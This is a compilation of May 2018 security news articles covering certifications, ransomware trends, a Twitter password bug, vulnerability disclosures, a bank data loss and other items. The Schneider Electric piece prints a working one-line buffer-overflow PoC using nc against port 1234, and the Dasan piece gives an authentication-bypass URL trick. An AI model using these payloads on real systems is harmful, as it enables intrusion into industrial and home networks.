4.5.2018 securityweek Security
Security professionals looking to demonstrate and validate their knowledge of how to secure the Amazon Web Services (AWS) platform can now do so by taking the new AWS Certified Security – Specialty exam.
Intended for individuals who hold either an Associate or Cloud Practitioner certification, the security exam covers a broad range of areas, including incident response, logging and monitoring, infrastructure security, identity and access management, and data protection.
Individuals interested in taking the exam should have at least five years of IT security experience designing and implementing security solutions, Amazon says. At least two years of hands-on experience securing AWS workloads is also recommended.
By taking the exam, candidates validate their ability to demonstrate and understand specialized data classifications and AWS data protection mechanisms, as well as data encryption methods and secure Internet protocols, along with AWS mechanisms to implement them.
The exam also allows candidates to demonstrate working knowledge of AWS security services and features of services to provide a secure production environment, and competency gained from two or more years of production deployment experience using AWS security services and features.
The candidates would also show an ability to make tradeoff decisions with regard to cost, security, and deployment complexity given a set of application requirements, and would demonstrate an understanding of security operations and risk.
In addition to announcing the AWS Certified Security – Specialty exam, Amazon also published training and other resources that would help candidates prepare for the exam (focused on AWS fundamentals, architecture, security operations, and security services).
There are also a couple of AWS whitepapers candidates are encouraged to glance over (Security and Compliance documentation and Compliance resources), as well as exam preparation resource guides they can take advantage of.
The Speciality exam includes 65 questions, should take around 170 minutes to complete, and is in English. Candidates are required to pay a $300 fee to participate.
Commodity Ransomware Declines as Corporate Attacks Increase
4.5.2018 securityweek Ransomware
2017 was a landmark year for ransomware, with WannaCry and NotPetya grabbing headlines around the world. Ransomware attacks grew by more than 400% over the year, while the number unique families and variants increased by 62%. These statistics, however, disguise an apparent change in the ransomware industry following the summer of 2017.
The figures and analysis come from F-Secure's upstream telemetry and are published in a new report: The Changing State of Ransomware (PDF). It is the sheer size of the WannaCry outbreak that started in May 2017 that distorts the figures. "While the initial wave of infections was quickly rendered inert with the discovery of an apparent 'kill switch'," notes F-Secure, "it did not actually stop the malware from spreading."
WannaCry spreads like a worm via vulnerable SMB ports, and it will continue to seek to spread unless every single infection is eradicated. In this it is like Conficker, which is still being found in the wild nearly ten years after it was first encountered. Although the WannaCry vulnerability was patched by Microsoft, the malware's continued incidence around the world shows there is no shortage of vulnerable machines.
By the end of 2017, WannaCry accounted for 9 out of every 10 F-Secure detection reports. Most of these are in Asia and South America, but recent reports of infections in Connecticut and North Carolina show that it can still occur anywhere.
Beneath the dominance of WannaCry, closer inspection of the figures shows that in the latter half of 2017, other ransomware detections declined. Apart from two spikes (Mole in September, and Locky in October), the general trend in new detections is downward.
F-Secure believes there are several reasons for this decline. One is the huge increase in the value of bitcoin and other cryptocurrencies. While bitcoin initially fueled the rise of ransomware through its relative anonymity, it is often a labor-intensive method of collecting revenue -- with some criminals even providing 'help desks' for their victims.
The huge rise in the value of bitcoin towards the end of last year persuaded criminals to change tactics -- instead of extorting cryptocurrencies they are now distributing crypto mining malware to steal users' CPU cycles to 'earn' cryptocurrencies. "This scheme draws considerably less attention than ransomware," says the report, "and can prove lucrative if cryptocurrencies increase in value."
But there is another trend hidden by the figures -- a move away from mass-distributed spam-delivered ransomware (more likely to affect home computers than corporate computers) towards more targeted attacks against business. WannaCry might again be partly to blame. Firstly, it raised awareness of ransomware among the general public who are now more likely to take better precautions and maintain backups.
But secondly, the propagation method via SMB ports meant the WannaCry outbreak focused primarily on businesses. It demonstrated, suggests F-Secure, that criminals could focus on the quality rather than quantity of targets in the hopes of getting a better payday.
"After the summer, there was a noticeable shift away from the kind of ransomware activity that we've seen in the last year or two," comments F-Secure security advisor Sean Sullivan. "The last couple of years saw cyber criminals developing lots of new kinds of ransomware, but that activity tapered off after last summer. So, it looks like the ransomware gold rush mentality is over, but we already see hard core extortionists continuing to use ransomware, particularly against organizations because WannaCry showed everyone how vulnerable companies are."
Ransomware is not going away, but it is getting targeted on business. The massive spam delivery campaigns are being replaced by targeted attacks, sometimes using lesser-known ransomwares. "For example," says F-Secure, "in June 2017 a South Korean web hosting company paid a one-million-dollar ransom to cyber criminals after falling victim to a Linux variant of the Erebus ransomware."
Average payouts are far less than this, typically ranging between $150 for Jigsaw and $1900 for Cryptomix. This, however, is per decryption. A home user would consequently be extorted, say $400 for decrypting a PC infected with Shade, while a small business with 100 workstations that need decryption would be charged $40,000.
SamSam is a good example of the changing state of ransomware. The SamSam group will typically breach a company network prior to delivering the ransomware and encrypting files. This gives the criminals time to understand the environment, learn what to encrypt for maximum effect, and potentially disrupt any backup and restore capabilities. This seems to have happened this year at Hancock Health.
Hancock Health decided to pay the SamSam ransom even though it could, it thought, have restored its files from backup. "Several days later," admitted CEO Steve Long, "it was learned that, though the electronic medical record backup files had not been touched, the core components of the backup files from all other systems had been purposefully and permanently corrupted by the hackers."
The City of Atlanta was also hit by SamSam. This is still current. It appears that the city decided not to pay the ransom demand (a little over $51,000); but has so far been forced to spend around $3 million in recovery costs.
Cybercriminals quickly adapt to new conditions and opportunities; but will always go where they can gain maximum income from minimum effort. The two primary themes that came out of the last few months of 2017 are a criminal migration from commodity ransomware to crypto mining, together with the emergence of more targeted ransomware against business.
"The price of bitcoin is probably the biggest factor," suggests Sullivan, "as that's made crypto mining a lot more attractive and arguably less risky for cyber criminals. I also think revenues are probably falling as awareness of the threat has encouraged people to keep reliable backups, as has skepticism about how reliable criminals are on delivering their promises of decrypting data. But cyber criminals will always try to pick low hanging fruit, and they'll return to ransomware if the conditions are right."
Twitter Urges Password Changes After Exposing 'Unmasked' Credentials
4.5.2018 securityweek Social
Twitter on Thursday warned its users that an internal software bug unintentionally exposed "unmasked" passwords by storing them in an internal log.
Twitter CTO, Parag Agrawal, explained that Twitter hashes passwords using the popular bcrypt function, which replaces an actual password with a random set of numbers and letters, allowing Twitter's systems to validate credentials without revealing passwords, while also masking them so Twitter employees can't see them.
"Due to a bug, passwords were written to an internal log before completing the hashing process. We found this error ourselves, removed the passwords, and are implementing plans to prevent this bug from happening again," Agrawal wrote in a blog post.
Agrawal said the bug has been fixed and an investigation shows no indication of breach or misuse by anyone, but urged users to change their passwords.
"Out of an abundance of caution, we ask that you consider changing your password on all services where you’ve used this password," Agrawal noted.
He also suggested that users enable two factor authentication, calling it "the single best action you can take to increase your account security."
Twitter urges its 330 million users to change passwords after bug exposed them in plain text
4.5.2018 securityaffairs Social
Twitter is urging all of its more than 330 million users to change their passwords after a bug exposed them in plain text on internal systems.
Twitter is urging its users to immediately change their passwords after a glitch caused some of them to be stored in plain text.
Parag Agrawal
@paraga
We are sharing this information to help people make an informed decision about their account security. We didn’t have to, but believe it’s the right thing to do. https://twitter.com/twittersupport/status/992132808192634881 …
10:13 PM - May 3, 2018
325
441 people are talking about this
Twitter Ads info and privacy
The company did not reveal the number of affected accounts, according to the Reuters a person familiar with the company’s response said the number was “substantial.”
The bad news is that passwords may have been exposed for “several months.”
More than 330 million users have been impacted, according to the company data were stored in plain text only on an internal system.
“We recently identified a bug that stored passwords unmasked in an internal log. We have fixed the bug, and our investigation shows no indication of breach or misuse by anyone.” reads the security advisory published by the company.
“Out of an abundance of caution, we ask that you consider changing your password on all services where you’ve used this password.”
Twitter announced it had fixed the security glitch and started an internal investigation to verify if users’ data may have been abused by insiders.
The company discovered the flaw a few weeks ago and already reported the issue to some regulators, the bug caused the passwords to be written in plain text on an internal computer log before the hashing process was completed.
“Due to a bug, passwords were written to an internal log before completing the hashing process. We found this error ourselves, removed the passwords, and are implementing plans to prevent this bug from happening again.” continues the advisory.
Just after the announcement of the incident, Twitter’s share price drop 1 percent in extended trade at $30.35, after gaining 0.4 percent during the session.
Twitter apologizes its users and asks its users to change passwords and enable two-factor authentication service. Of course change passwords for all the sites where you have used the same Twitter credentials.
This is the last blatant disclosure of a security breach a few weeks before the introduction of the EU General Data Protection Regulation, a couple of days ago, GitHub announced to have suffered a similar incident.
Schneider Electric Development Tools InduSoft Web Studio and InTouch Machine Edition are affected by a critical buffer flaw
4.5.2018 securityaffairs ICS
Researchers at Tenable have disclosed technical details and a PoC code for a critical remote code execution vulnerability affecting Schneider Electric InduSoft Web Studio and InTouch Machine Edition products.
Experts at security firm Tenable have discovered a critical remote code execution vulnerability affecting Schneider Electric InduSoft Web Studio and InTouch Machine Edition products.
The InduSoft Web Studio is a development tool for human-machine interfaces (HMIs), supervisory control and data acquisition (SCADA) systems and embedded instrumentation solutions, while the InTouch Machine Edition is an HMI/SCADA development tool.
Boot products are widely adopted in almost any industry, from energy to building automation.
Researchers at Tenable discovered a stack-based buffer overflow vulnerability in the tools that can be exploited by a remote unauthenticated attacker to trigger a DoS condition or to execute arbitrary code execution with elevated privileges.
Tenable disclosed technical details and the following proof-of-concept (PoC) code for the vulnerability:
cat <(echo -ne '\x02\x57\x03\x02\x32'`python -c 'print "A"*0x500'`'\x09\x0a\x03') - | nc <target_host> 1234
According to the researchers, the buffer overflow issue could be exploited to fully compromise the vulnerable system and use it as an entry point in the target network.
An attacker can exploit the flaw by sending specially crafted packets and use HMI clients to read and write tags, and monitor alarms and events, he only needs to remotely connect to port 1234 on the targeted machine.
“Tenable Research found a new stack-based buffer overflow in InduSoft Web Studio and InTouch Machine Edition. A threat actor could send a crafted packet to exploit the buffer overflow vulnerability using a tag, alarm, event, read or write action to execute code.” reads the analysis published by Tenable.
“The vulnerability can be remotely exploited without authentication and targets the IWS Runtime Data Server service, by default on TCP port 1234. The software implements a custom protocol that uses various “commands.” This vulnerability is triggered through command 50, and is caused by the incorrect usage of a string conversion function.”
The flaw affects InduSoft Web Studio v8.1 and prior, and InTouch Machine Edition 2017 v8.1 and prior.
Schneider Electric addressed the vulnerability with the release of v8.1 SP1 for both products, security patches were made available on April 6.
“Customers using InduSoft Web Studio v8.1 or prior versions are affected and should upgrade and apply InduSoft Web Studio v8.1 SP1 as soon as possible.” reads the advisory published by Schneider Electric.
“Customers using InTouch Machine Edition 2017 v8.1 or prior versions are affected and should upgrade and apply InTouch Machine Edition 2017 v8.1 SP1 as soon as possible.”
CVE-2018-2879 – Vulnerability in Oracle Access Manager can let attackers impersonate any user account
4.5.2018 securityaffairs Vulnerebility
Security researchers have discovered a security vulnerability in Oracle Access Manager that can be exploited by a remote attacker to bypass the authentication and take over the account of any user.
Security researcher Wolfgang Ettlinger from SEC Consult Vulnerability Lab has discovered a security vulnerability in Oracle Access Manager that can be exploited by a remote attacker to bypass the authentication and take over the account of any user or administrator on affected systems.
Oracle Access Management provides Web SSO with MFA, coarse-grained authorization and session management, and standard SAML Federation and OAuth capabilities to enable secure access to mobile applications and external cloud.
The flaw, tracked as CVE-2018-2879, relates a flawed cryptographic format used by the Oracle Access Manager.
“The Oracle Access Manager is the component of the Oracle Fusion Middleware that handles authentication for all sorts of web applications,” SEC Consult researcher Wolfgang Ettlinger explained.
“we will demonstrate how minor peculiarities of the cryptographic implementation had a real-life impact on the security of the product. By exploiting this vulnerability we were able to fabricate arbitrary authentication tokens, allowing us to impersonate any user and effectively break the main functionality of OAM.”
Ettlinger explained that an attacker can exploit a vulnerability in the way OAM handles encrypted messages to trick the software into accidentally disclosing information that can be used to log in impersonating other users.
The attacker can power a padding oracle attack to disclose an account’s authorization cookie, he can create a script that generates valid login keys for any desired user, including administrators.
“During a research project, we found that a cryptographic format used by the OAM exhibits a serious flaw. By exploiting this vulnerability, we were able to craft a session token. When a WebGate is presented with this token, it would accept it as a legitimate form of authentication and allow us to access protected resources.” explained the expert.
“What’s more, the session cookie crafting process lets us create a session cookie for an arbitrary username, thus allowing us to impersonate any user known to the OAM.”
The following video PoC shows that an attacker can impersonate arbitrary users by triggering the flaw.
Oracle Access Management 11g and 12c versions were both affected by the vulnerability. The experts used a simple Google Dork to find about 11.800 OAM installs, some of them belonging to high-profile organizations (including Oracle). We have to consider the there are many other installations that are not reachable from the Internet.

The experts responsibly disclosed this flaw to Oracle in November 2017. the IT giant addressed it with the latest Critical Patch Update (CPU) in April 2018.
“As this patch was provided in Oracle’s regular update schedule, we expect OAM administrators to have applied the patch by now. If this is not the case for your organization, it’s high time to do so now” continues the advisory.
Technical details about the CVE-2018-2879 are included in the security advisory published by the SEC Consult Cryptography Competence Center.
Australia’s Commonwealth Bank lost 20 Million customer records
4.5.2018 securityaffairs Incindent
Australia’s biggest bank, the Commonwealth Bank, disclosed a major security incident that exposed financial records for almost 20 million customers.
According to the Commonwealth Bank representatives, two magnetic data tapes were lost, both stored customers’ records, including names, addresses, account numbers and transaction details from 2000 to 2016.
According to the broadcaster ABC, the data were supposed to have been destroyed when a sub-contractor after the dismantled a data centre. The sub-contractor did not provide the bank the documentation to confirm this the disruption of the magnetic data tapes, anyway the bank tried to downplay the situation confirming that the records don’t include passwords, PINs or other financial or sensitive information.

According to an independent forensic investigation conducted in 2016 “the most likely scenario was the tapes had been disposed of,” anyway it was not a data breach and banking systems were not compromised by attackers.
“We take the protection of customer data very seriously and incidents like this are not acceptable,” announced Angus Sullivan, acting group executive for the lender’s retail banking services.
“I want to assure our customers that we have taken the steps necessary to protect their information and we apologise for any concern this incident may cause.”
The Commonwealth Bank is continuing to monitor the accounts of the affected customers providing them full coverage against frauds and other fraudulent activities.
“The relevant regulators were notified in 2016 and we undertook a thorough forensic investigation, providing further updates to our regulators after its completion,” said Sullivan.
“We also put in place heightened monitoring of customer accounts to ensure no data compromise had occurred.
“We concluded, given the results of the investigation, that we would not alert customers.”
Prime Minister Malcolm Turnbull defined the case “an extraordinary blunder.”
“It’s hard to imagine how so much data could be lost in this way,” he said.
“Maintaining data security is of vital importance for everybody, whether it’s the private sector or governments and if there is a serious data breach or loss, the people affected should be advised so they can take steps to protect themselves,” he said.
The case is the last of a string of adverse events that affected the Commonwealth Bank. the banking giant “has been embroiled in claims it broke anti-money laundering and counter-terrorism financing laws and is also facing court over alleged rigging of the benchmark interest rate, which is used to set the price of domestic financial products.”
Microsoft Patches Critical Flaw in Open Source Container Library
4.5.2018 securityweek Vulnerebility
Microsoft informed users on Wednesday that an update for the Windows Host Compute Service Shim library patches a critical remote code execution vulnerability.
Introduced in January 2017, the Windows Host Compute Service (HCS) is a low level container management API for Microsoft’s Hyper-V hypervisor. The tech giant has made available two open source wrappers that allow users to call the HCS from higher level programming languages instead of the C API directly.
One of these wrappers is the Windows Host Compute Service Shim (hcsshim), which supports launching Windows Server containers from the Go language. Hcsshim is mainly used in the Docker Engine project, but Microsoft says it can be freely used by others as well.
Swiss developer and security researcher Michael Hanselmann discovered that hcsshim fails to properly validate input when importing a container image, allowing a malicious actor to remotely execute arbitrary code on the host operating system.
“To exploit the vulnerability, an attacker would place malicious code in a specially crafted container image which, if an authenticated administrator imported (pulled), could cause a container management service utilizing the Host Compute Service Shim library to execute malicious code on the Windows host,” Microsoft said in its advisory.
The vulnerability, tracked as CVE-2018-8115, has been classified as critical, but Microsoft believes it is unlikely to be exploited for malicious purposes. Technical details of the issue have not been made public.
The flaw has been fixed with the release of hcsshim 0.6.10, which can be obtained from GitHub. US-CERT has also released an alert advising users to apply the update.
This is not the only out-of-band update released by Microsoft recently. Last month, the company updated its Malware Protection Engine to patch a vulnerability that can be exploited to take control of a system by placing a malicious file in a location where it would be scanned.
UPDATE. Hanselmann says he reported the vulnerability to both Microsoft and Docker in February. The researcher will release technical details and a proof-of-concept (PoC) exploit on May 9.
Over a Million Dasan Routers Vulnerable to Remote Hacking
4.5.2018 securityweek Vulnerebility
Researchers have disclosed the details of two unpatched vulnerabilities that expose more than one million home routers made by South Korea-based Dasan Networks to remote hacker attacks.
In a blog post published on Monday, vpnMentor revealed that many Gigabit-capable Passive Optical Network (GPON) routers, which are used to provide fiber-optic Internet, are affected by critical vulnerabilities. The company told SecurityWeek that the impacted devices are made by Dasan Networks.
One of the flaws, tracked as CVE-2018-10561, allows a remote attacker to bypass a router’s authentication mechanism simply by appending the string “?images/” to a URL in the device’s web interface.
The second vulnerability, identified as CVE-2018-10562, allows an authenticated attacker to inject arbitrary commands.
By combining the two security holes, a remote and unauthenticated attacker can take complete control of a vulnerable device and possibly the entire network, vpnMentor said. The company has published a video showing how the attack works:
A Shodan search shows that there are more than one million GPON home routers exposed to the Internet, a majority located in Mexico (480,000), Kazakhstan (390,000), and Vietnam (145,000).
“Depending on what the attacker wants to achieve, he can be spying on the user and any connected device (TV, phones, PC and even speakers like Amazon Echo). Also he can inject malware into the browser which means even when you leave your home network your device would be hacked now,” Ariel Hochstadt, co-founder of vpnMentor, told SecurityWeek. “If the hacker is resourceful (government etc) he can enable advanced spear phishing attacks, and even route criminal activities through exploited routers (Imagine the FBI knocks on your door telling you they saw someone in your house using your IP address and selling stolen credit card numbers on the dark web).”
vpnMentor said it did try to report its findings to Dasan before making any information public, but it did not receive a response. Dasan representatives, specifically a PR agency, reached out to vpnMentor on LinkedIn after its blog post was published.
While in some cases Dasan has shown interest in working with researchers who discovered vulnerabilities in its products, there are some advisories online describing potentially critical issues that the vendor has apparently ignored.
Malicious actors have been known to target Dasan devices. Researchers reported recently that the Satori botnet had ensnared thousands of Dasan routers by exploiting a remote code execution vulnerability. The flaw in question was disclosed in December 2017 by Beyond Security, which claimed the vendor had ignored repeated attempts to report the issue.
This is not the first time vpnMentor reports finding vulnerabilities in network devices. Last month, the company disclosed the details of an unpatched command injection vulnerability that can be exploited to take control of network-attached storage (NAS) devices from LG.
Schneider Electric Development Tools Affected by Critical Flaw
4.5.2018 securityweek ICS
Security firm Tenable has disclosed the details of a critical remote code execution vulnerability affecting Schneider Electric’s InduSoft Web Studio and InTouch Machine Edition products.
InduSoft Web Studio is a toolset designed for developing human-machine interfaces (HMIs), supervisory control and data acquisition (SCADA) systems and embedded instrumentation solutions, and InTouch Machine Edition is an HMI/SCADA development tool that can be used for both advanced applications and small-footprint embedded devices. The products are used worldwide in the manufacturing, oil and gas, water and wastewater, automotive, building automation, and renewable energy sectors.
The tools are impacted by a stack-based buffer overflow vulnerability that can be exploited without authentication for denial-of-service (DoS) attacks and arbitrary code execution with elevated privileges.
Tenable, whose employees discovered the flaw, reports that a malicious actor could exploit the weakness to gain complete control of the affected system and use it as a pivot point for lateral movement within the network. The company has released technical details and proof-of-concept (PoC) code.
The security hole is related to InduSoft Web Studio and InTouch Machine Edition functionality that allows HMI clients to read and write tags, and monitor alarms and events.
“The vulnerability is similar to CVE-2017-14024 in that it involves calling mbstowcs() in TCPServer.dll. However, this new vulnerability leverages command 50 instead of command 49. The vulnerability can be remotely exploited without authentication and targets the IWS Runtime Data Server service, by default on TCP port 1234,” Tenable explained.
The company says an attacker can exploit the vulnerability remotely if they are able to connect to port 1234 on the targeted machine.
„This means that if the machine is on a private network, the attacker would need to be on the same network. If, however, the machine and the service/port have been opened to the internet, then an attacker can exploit it via the internet,” Tenable Research told SecurityWeek.
The vulnerability impacts InduSoft Web Studio v8.1 and prior, and InTouch Machine Edition 2017 v8.1 and prior. Schneider Electric patched the flaw with the release of v8.1 SP1 for both products. The vendor acknowledged the issue on January 28 and released patches on April 6. The security firm has confirmed that the patch works.
The similar vulnerability referenced by Tenable, CVE-2017-14024, was patched by Schneider in September 2017. It also impacted InduSoft Web Studio and InTouch Machine Edition, and allowed remote code execution.
Industry CMO on the Downstream Risks of "Logo Disclosures"
4.5.2018 securityweek Security
Cybersecurity Marketing Teams Would Benefit From an Ethics Desk
Jennifer Leggio, chief marketing officer at Flashpoint, is an executive with more than a decade's experience in managing corporate cyber security marketing at the highest levels -- much of the time seeking and advocating a greater ethical stance in marketing. At last month's Hack in the Box Conference in Amsterdam, she delivered a keynote presentation entitled, 'A Risk Assessment of Logo Disclosures'.
The basic premise is that failures in the coordinated approach to vulnerability disclosures can seem attractive from an initial marketing perspective, but are damaging to both the industry and its users. The ultimate problem comes from the different missions between security product development and sales teams: the first is purposed to reduce harm, while the latter is purposed to sell product.
In between these teams sit the researchers, whose function is to find weaknesses in security products so that they can be strengthened, and their users better protected. Researchers wish to have their expertise acknowledged, while developers wish to fix their products securely. Between them they have evolved the process known as coordinated disclosure: researchers report their findings to the developer who fixes the faults, and both coordinate simultaneous disclosure of the vulnerability and its fix.
Logos for VulnerabilitiesIt's a process -- when it works -- that ensures the developer fixes the product as rapidly as possible, while the vulnerability does not become a zero-day exploit for use by cybercriminals, overseen by a CERT 'referee'. The problem comes from undue pressure from marketers, possibly supported by the firm's business leaders. This is the subject of Leggio's keynote presentation: the violation of disclosure process to try to diminish competitors, sell more product, or unethically highlight research prowess.
It's a complex issue because it cuts both ways. Research firms, probably at the behest of marketing, can disclose vulnerabilities ahead of coordination to maximize the publicity of their discovery (and therefore, their visible expertise). Similarly, developers can usurp the agreed coordination date to get fixes out before there is any indication that there was a vulnerability, thereby minimizing any perceived product weakness and negative criticism.
Both have possibly happened in recent months. On March 13, a virtually unknown Israeli firm announced the existence of 13 flaws in AMD chips, after giving AMD just 24 hours to fix them. "It very much felt like a marketing stunt," Leggio told SecurityWeek.
Two days later, Trail of Bits blogged that they had earlier been retained by CTS to confirm the existence of the AMD flaws -- which they did -- but commented, "Our recommendation to CTS was to disclose the vulnerabilities through a CERT." CTS did not follow this advice. This allowed the controversial company Viceroy Research to publish a statement on the same day as CTS disclosed the vulnerabilities:
"These findings demonstrate that AMD’s key products, and it basis for profitability and growth, the EPYC and Ryzen processors, contain severe and pervasive security flaws that put users and organizations at an unacceptable and damaging risk."
This statement bears all the hallmarks of an attempt to short AMD stock. In January, Moneyweb had described Viceroy Research as a "three-man firm... headed by a previous social worker and two Australian youngsters." It concluded, "there are doubts as to whether Viceroy conducts its own research or if it is merely a front for other investors that seek to avoid the limelight but profit from it."
It is possible, then, that unknown investors immediately attempted to profit from the uncoordinated disclosure -- a perfect example of the downstream risks highlighted by Leggio.
But it's not just the researchers that sometimes break the process. Also in March 2018, Core Security released details of a vulnerability in router manufacturer MikroTik's RouterOS. Core and MikroTik agreed on coordinated disclosure, but just before the agreed date, MikroTik quietly fixed the flaw in an OS update. Whether by design or accident, this allowed the manufacturer to avoid making any disclosure or public recognition of the pre-existing vulnerability.
The risk here is to the end user. Without ever hearing about potential problems, the user can easily assume that there are no problems. It's a false sense of security that is patently dangerous since compromised MikroTik routers are an important part of IoT botnets. According to one firm, compromised MikroTik routers comprised 80% of a botnet (probably Reaper) that was used in a DDoS attack against Dutch financials in January 2018.
It is such downstream risks of upfront marketing-led breaches of the coordinated disclosure process that Leggio discussed in her keynote presentation. Key to her proposal is the introduction of an ethics or 'standards desk' overseeing marketing decisions just as some newspapers have a standards desk overseeing the more contentious news stories.
Marketing teams pushing for external disclosure, she told SecurityWeek, "should have it go through an ethical evaluation to ensure that it's not compromising any bigger picture -- like an LEA investigation -- and/or is not tipping-off a cybercriminal that there might be an exploit in their malware that could help law enforcement. You're basically using coordinated disclosure to help cyber criminals harden their own stuff -- needs to be some review there."
It requires, she added, "a shift in culture and a shift in mindset, making sure that business leaders understand that their sales teams, their marketing teams, their finance teams, their legal teams and so on, are all responsible for making sure that there is an ethical delivery in the message."
Leggio's talk is available in the video below:
Regulus Cyber Aims to Secure Cars, Robots With $6.3 Million Funding
4.5.2018 securityweek IT
Regulus Cyber emerged from stealth mode this week with $6.3 million in funding and a solution designed to protect sensors, communications and data in autonomous cars and trucks, robots and drones.
Israel-based Regulus raised $1.2 million in seed funding and $5.1 million in Series A funding from Sierra Ventures, Canaan Partners Israel, Technion and F2 Capital.
The company, led by CEO Yonatan Zur and CTO Yoav Zangvil, offers a solution, named Pyramid, that aims to provide security and mission reliability for the various sensors used by autonomous vehicles, drones and robots, including GPS, cameras, lidar and radar.
Malicious or accidental interference with these sensors can have serious consequences – in the case of drones, for instance, hackers can make them fly off course and obtain the potentially sensitive data they collect.
Regulus’ solutions include both software and hardware designed to protect these sensors. The hardware provided by the firm typically weighs less than 2 ounces (50 grams).Regulus Pyramid CSM device
For example, Pyramid CSM is a hardware module that can be connected to flight and robot controllers in order to protect command and control communications and mission data.

The Pyramid GPS SP device is designed to protect ships, cars and drones against GPS spoofing attacks.
Another module of the Pyramid suite is Pyramid RFM, which allows drones and robots to map radio frequencies (RF) in a certain area, helping their operators get a better understanding of their ability to operate in that location.
Finally, the Pyramid SVS (Sensor Validation System) should help protect the sensors in cars, robots and drones against smart physical hacks, which can be conducted more easily compared to remote attacks. Pyramid SVS combines external, independent sensors in an effort to identify and mitigate threats.
Pyramid SVS is expected to become available only next year, but the other modules should be released sometime in 2018, Regulus says on its website.
The company says it has already partnered with OEMs, tier 1 vendors, high-tech companies and government agencies in the automotive, aviation and telecoms sectors.
Mobile Phone Maker Settles With FTC Over Data Collection
4.5.2018 securityweek IT
Mobile phone maker BLU Products this week reached a settlement with the Federal Trade Commission (FTC) over allegations that software in its devices collected users’ personal information.
In November 2016, security firm Kryptowire revealed that a backdoor in various Android phone models sold in the United States, including BLU devices, sent personally identifiable information (PII) to third-party servers without informing users on the practice or asking for their consent.
The backdoor activities were performed via Shanghai ADUPS Technology Co. Ltd’s Firmware Over-The-Air (FOTA) update software system. Collected sensitive data included text messages, contact lists, call history (including full telephone numbers), the International Mobile Subscriber Identity (IMSI), and the International Mobile Equipment Identity (IMEI).
In July 2017, during a Black Hat presentation, Kryptowire revealed that the pre‐installed system apps from ADUPS could be used to target only “specific users and text messages matching remotely-defined keywords.”
Soon after, Amazon suspended sales of BLU phones citing security and privacy concerns. The retailer, however, resumed the sales only one week later.
At the time, BLU issued an official statement saying it hadn’t been aware of ADUPS’ practices and that it decided to replace the OTA application on future devices with Google's GOTA. Older devices, however, remained stuck with the ADUPS software.
Now, the FTC says a settlement was reached over allegations that BLU Products allowed ADUPS to “collect detailed personal information about consumers, such as text message contents and real-time location information, without their knowledge or consent despite promises by the company that it would keep such information secure and private.”
In its complaint (PDF), the FTC claims that BLU and its co-owner and President Samuel Ohev-Zion misled consumers by falsely saying that the third-party collection of data from BLU devices was limited to information needed to perform requested services. Furthermore, the Commission alleges that BLU falsely claimed it implemented the appropriate procedures to protect the personal information of users.
“As part of the settlement, BLU must implement a comprehensive data security program to help prevent unauthorized access of consumers’ personal information and address security risks related to BLU phones,” the FTC says.
The FTC complaint also alleges that the phone maker failed to implement the necessary mechanisms to oversee the security practices of their service providers. The company also failed to “perform appropriate due diligence of service providers,” failed to come up with written data security procedures regarding service providers, and failed to assess the privacy and security risks of third-party software installed on BLU devices.
This is what led to ADUPS collecting sensitive user data via BLU devices without consumers’ knowledge and consent, although the company didn’t need to perform the data collection as part of the contracted services. Moreover, the FTC claims, the ADUPS software preinstalled on BLU devices included common security vulnerabilities that could allow attackers to take over the smartphones.
“After reports about the unexpected collection and sharing by ADUPS became public in November 2016, BLU issued a statement informing consumers that ADUPS had updated its software and had stopped its unexpected data collection practices. Despite this, the FTC alleges that BLU continued to allow ADUPS to operate on its older devices without adequate oversight,” the Commission says.
Under the proposed settlement, BLU and Ohev-Zion are “prohibited from misrepresenting the extent to which they protect the privacy and security of personal information and must implement and maintain a comprehensive security program that addresses security risks associated with new and existing mobile devices and protects consumer information.”
Furthermore, BLU’s security program will be assessed by a third-party every two years for 20 years. The mobile phone manufacturer will also be subject to record keeping and compliance monitoring requirements.
Chrome Browser Now Enforces Certificate Transparency
4.5.2018 securityweek Safety
Effective May 1, Google’s Chrome browser will display a warning when encountering certificates that are not compliant with the Chromium Certificate Transparency (CT) Policy.
The Google-backed CT attempts to tackle the issue of fraudulently issued certificates by requiring Certificate Authorities (CAs) to log all newly issued certificates. Once the certificate has been reported to the log server, the CA receives a signed certificate timestamp (SCT), which is proof of the submission.
In early 2016, Google announced the addition of a new CT log for CAs removed from trusted root certificate programs and for the ones in the process of being included. In November 2016, the company announced plans to make the CT policy in Chrome mandatory.
Initially planned for October 2017, the enforcement became reality this week: all publicly-trusted certificates (DV, OV, and EV) issued after April 30 need to be CT-compliant. Certificates that fail to comply with the policy won’t be considered trusted (this doesn’t apply to certificates issued from locally-trusted or enterprise CAs that are added by users or administrators).
“Chrome will start enforcing that all TLS certificates issued after April 2018 comply with the Chromium CT Policy in order to be trusted,” Google engineer Devon O'Brien notes in a post on Google Groups.
When encountering a TLS server certificate issued after April 30, 2018 that is not compliant, Chrome will display a full page interstitial indicating the connection is not CT-compliant. Sub-resources served over not CT-compliant HTTPS connections will fail to load and will show an error in Chrome DevTools.
The changes will first roll out to the desktop browser iterations, meaning that macOS, Windows, Linux, and ChromeOS users will be the first to notice the warning.
“CAs are strongly encouraged to work with their customers to ensure their TLS certificates are ready to comply with the Chromium CT Policy via any of the three means specified in RFC 6962 Section 3.3,” O'Brien continued.
Enterprises can, however, disable CT enforcement on managed devices and for managed users that have signed-in to Chrome on their personal devices. Chrome will also add a policy to allow them to disable CT enforcement for CAs that only issue certificates to that organization.
“CAs issuing TLS certificates with embedded SCTs should ensure they are compliant with the requirements of Qualifying Certificates in the Chromium CT Policy in order to maintain functionality in Chrome. Enforcement of CT compliance will only apply to certificates issued after April 2018; certificates issued before this date are unaffected,” O'Brien explains.
Many CAs are already logging certificates in public CT logs and are sharing data with each other, meaning that the new policy enforcement should have only a small impact on users.
North Korea Denies it Hacked UN Sanctions Committee Database
4.5.2018 securityweek BigBrothers
North Korea on Wednesday denied hacking the database of a UN committee tasked with monitoring sanctions against Pyongyang, and called on Washington to focus on peace efforts ahead of a planned summit between the countries' leaders.
In a statement, the North Korean mission at the UN said Pyongyang "has never recognized the illegal and unlawful Security Council's 'sanctions resolutions'" and "is not interested in what the Sanctions Committee does," adding the idea that it had carried out a hacking operation was "nonsense."
"The US and hostile forces should squarely recognize the trend of the times and make efforts to do the work helpful to detente and (the) peace process on the Korean peninsula rather than manipulating plots with that hacking incident," the statement concluded.
The mission added the US had made the hacking accusations during a closed-door Sanctions Committee meeting.
But the US mission denied having made such a claim. "These quotes and comments attributed to the US delegation are entirely false," a spokesman said.
US pressure saw the UN impose three sets of economic sanctions against North Korea last year over its nuclear weapons programs, notably affecting sectors such as coal, iron, fishing, textiles and oil.
